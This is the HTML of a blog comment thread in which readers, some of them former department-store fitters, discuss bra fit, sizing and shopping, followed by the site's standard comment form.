					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/5ad/5adb590a7f2150029e40b0477b7452efx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/5ad/5adb590a7f2150029e40b0477b7452efx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="https://accounts.google.com/ServiceLogin?service=blogger&#038;hl=en&#038;passive=1209600&#038;continue=https://www.blogger.com/home" class="url" rel="ugc external nofollow">Krystal</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/#comment-1011441">June 21, 2013 at 9:17 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I use to work for Nordstrom doing this very job. A person trained right will not use the measurement as gospel but a jumping off point for the above mentioned fit. And you are right fit is so important not just for comfort and health, bit did you know that a correct fitting bra can make you Book on average 20lbs lighter</p>
<p>! But  I am unclear about the sternum remark, if the bra is under wire the fit should be flush against the body. If it is not under wire I can agree with the non flush depending on the bra style and breast size.</p>
<p>Thanks for sharing these great tips with us.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/?replytocom=1011441#respond" data-commentid="1011441" data-postid="36032" data-belowelement="comment-1011441" data-respondelement="respond" data-replyto="Reply to Krystal" aria-label="Reply to Krystal">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1011444">
		
		<div class="comment-block" id="comment-1011444">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/54e/54ef63caabebf74cfbf46f7ee39fe840x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/54e/54ef63caabebf74cfbf46f7ee39fe840x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Jennifer</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/#comment-1011444">June 21, 2013 at 9:37 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>How would you recommend finding the right size when shopping online?  I have not found any stores that carry my size !</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/?replytocom=1011444#respond" data-commentid="1011444" data-postid="36032" data-belowelement="comment-1011444" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1010788">
		
		<div class="comment-block" id="comment-1010788">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/0a0/0a02fe271d6d1ebd7d6136a5706b27b1x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/0a0/0a02fe271d6d1ebd7d6136a5706b27b1x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Jessica</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/#comment-1010788">June 21, 2013 at 10:29 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I&#8217;ve had the worst problems with my bra in the past 6 months. I went up several sizes due to weight gain, but I just can&#8217;t find a bra that&#8217;s comfortable. The ones in department stores don&#8217;t normally come in big enough sizes. </p>
<p>Also, I find that a bra will fit right in the dressing room, but then as I move about daily life, it all of a sudden pinches or rides up or the girls try to slide out underneath&#8211;no matter how often I adjust or to what extent. I call it the mid-day drift. Around lunch time, during a bathroom break, I have to lift each of mine and adjust them in the cups. The band is as tight as it will go, but the next size down doesn&#8217;t even reach around my back. Sitting at my desk all day&#8230;.it&#8217;s just a fact that things are going to be pinched.</p>
<p>I&#8217;m just trying to hold out right now. Just yesterday I was able to get some bloodwork back that helped determine the cause of my weight gain, so hopefully soon my current size will be comfortable, and I can start shrinking back down to fit into my {cute!} smaller sizes!!</p>
<p>And a sports bra? Fuggetabowtt!</p>
<p>When I worked in retail and had to learn to &#8220;measure&#8221; ladies for the proper bra size, I can tell you I was given a 5 minute instruction video and a small &#8220;cheat sheet&#8221; to keep in my pocket. Not sufficient for most women.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/?replytocom=1010788#respond" data-commentid="1010788" data-postid="36032" data-belowelement="comment-1010788" data-respondelement="respond" data-replyto="Reply to Jessica" aria-label="Reply to Jessica">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1011560">
		
		<div class="comment-block" id="comment-1011560">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/411/411c46d3107718835c91a6e170f56fe0x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/411/411c46d3107718835c91a6e170f56fe0x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Heather</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/#comment-1011560">June 21, 2013 at 2:34 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I worked at Victoria&#8217;s Secret for a while, and most of what you said is accurate. We would always start with the measuring tape, but that was just a starting point, a place to work from. If the band isn&#8217;t flush with the skin (with an underwire), it is often that the cup size was too small, though a too large band size could also be the culprit.  And I agree that you will look slimmer in a correctly fitting bra! I once worked with a young teen who had developed earlier and more than most of the other girls, and she was squeezing into a bra several sizes too small for her, because she was trying to look smaller. She thought if she wore the right size, she would look fat. When she did get the right size, she even commented that she looked thinner with the new bra than she did with her old ones.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/?replytocom=1011560#respond" data-commentid="1011560" data-postid="36032" data-belowelement="comment-1011560" data-respondelement="respond" data-replyto="Reply to Heather" aria-label="Reply to Heather">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1011561">
		
		<div class="comment-block" id="comment-1011561">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/81f/81fea62b0a038757421bd90931d5bf6fx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/81f/81fea62b0a038757421bd90931d5bf6fx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Rainy</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/#comment-1011561">June 21, 2013 at 3:14 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Frankly, I find it much more comfortable to go without a bra than to fight with them to find one that fits!  I wear a slimming camisole that provides my girls with some… stability for nearly everything other than working out.  When I&#8217;m going on a run or at the gym, I wear a cheap sport bra &#8211; a little bit more compression than the camisole, but not so much that the girls don&#8217;t move.  I feel healthier and more free without restraining my girls!  (and by standard measurements, I&#8217;m a between a C and a D-cup &#8211; so bra-free isn&#8217;t just for the small cup-sized women!)</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/?replytocom=1011561#respond" data-commentid="1011561" data-postid="36032" data-belowelement="comment-1011561" data-respondelement="respond" data-replyto="Reply to Rainy" aria-label="Reply to Rainy">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1011803">
		
		<div class="comment-block" id="comment-1011803">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/287/287b31178ac412a9b7ad575f9b0ee3f4x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/287/287b31178ac412a9b7ad575f9b0ee3f4x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Courtney</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/#comment-1011803">June 21, 2013 at 6:39 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I always go to Nordstroms to purchase my bras. I love the full service I receive. I agree that the measurements are definitely just starting points. I always surprise them by what ends up fitting me just like your points. I hate bras that end up too big. (Why you should always start with the widest clip on a new bra, as it stretches over time, this allows you to tighten it) They end up riding up on my back, this is what causes the straps to flop. It&#8217;s totally worth every penny to purchase a bra from a department store where you have someone who knows the products helping you out. I actually save up for my bras every year (or two)</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/?replytocom=1011803#respond" data-commentid="1011803" data-postid="36032" data-belowelement="comment-1011803" data-respondelement="respond" data-replyto="Reply to Courtney" aria-label="Reply to Courtney">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1011476">
		
		<div class="comment-block" id="comment-1011476">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/e8f/e8fcbd2faf9e7489f556d61828d94facx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/e8f/e8fcbd2faf9e7489f556d61828d94facx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Katie</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/#comment-1011476">June 21, 2013 at 10:50 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>There&#8217;s a entire message board with an amazing way to measure yourself on reddit. I&#8217;m on my mobile, so I&#8217;m not sure if the link will work, but it&#8217;s reddit.com/r/abrathatfits and it&#8217;s full of great advice &amp; really helpful ladies. It&#8217;s a good option if you&#8217;re the online type.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/?replytocom=1011476#respond" data-commentid="1011476" data-postid="36032" data-belowelement="comment-1011476" data-respondelement="respond" data-replyto="Reply to Katie" aria-label="Reply to Katie">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1011512">
		
		<div class="comment-block" id="comment-1011512">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/2bb/2bbc69d5d0b25f998d1b5bc328846512x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/2bb/2bbc69d5d0b25f998d1b5bc328846512x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="https://www.etsy.com/shop/LaurieWashburn?ref=si_shop" class="url" rel="ugc external nofollow">Laurie Washburn</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/#comment-1011512">June 22, 2013 at 1:35 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I read this yesterday mere hours before heading out to buy some new bras. Great timing! I have been really unhappy with my bras for the last year or so but just kept buying the same size and brand (Victoria&#8217;s Secret) assuming my boobs were at fault or I was crazy. I am currently 10 1/2 weeks pregnant and have had really sore boobs on top of the fact they have grown quite a bit, so I finally decided to try something new. I read your post and headed to Walmart (I&#8217;m not buying fancy bras when my boobs are about to get even bigger&#8230;) and bought two $12 bras that I seriously love! I tried on 4 different kinds with different band sizes (I feel so dumb, I could never figure out what the number in a bra size meant!) and finally found a bra where the band isn&#8217;t huge and my boobs don&#8217;t get lost in the cups or receive zero support. I never would have thought  &#8220;My bra doesn&#8217;t fit right.&#8221; but now I could never go back! Lovin&#8217; my Walmart bras that keep my girls front and center with a band that fits snugly against my back! Seriously, so happy!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/?replytocom=1011512#respond" data-commentid="1011512" data-postid="36032" data-belowelement="comment-1011512" data-respondelement="respond" data-replyto="Reply to Laurie Washburn" aria-label="Reply to Laurie Washburn">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1011667">
		
		<div class="comment-block" id="comment-1011667">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/7c3/7c35a3222a977d15e486c441f9118cb3x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/7c3/7c35a3222a977d15e486c441f9118cb3x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">AmyM</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/#comment-1011667">June 29, 2013 at 3:04 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>A super common &#8220;bra mistake&#8221; I see all the time is a too-big band that rides up high in the back.<br />
Be prepared to find out your band size is way smaller than you thought and that your cup size is way larger. When I finally found a properly fitting bra I went from wearing 38D to 32F! Now that I&#8217;m breastfeeding, I&#8217;m up to a 34H! You would never think it to look at me. Finding DD+ bras is time consuming and expensive, but it&#8217;s so worth it to be comfortable. Nordstrom Rack has some really great bras up to F or so for great prices.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/?replytocom=1011667#respond" data-commentid="1011667" data-postid="36032" data-belowelement="comment-1011667" data-respondelement="respond" data-replyto="Reply to AmyM" aria-label="Reply to AmyM">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
        </ol>
        
            
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-big-are-your-boobs-the-tape-measure-lies/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://modernalternativemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-1122376000">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-1122376000" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p><div class="recaptcha_wrap wpdef_recaptcha_v3_recaptcha"><input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" /></div></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
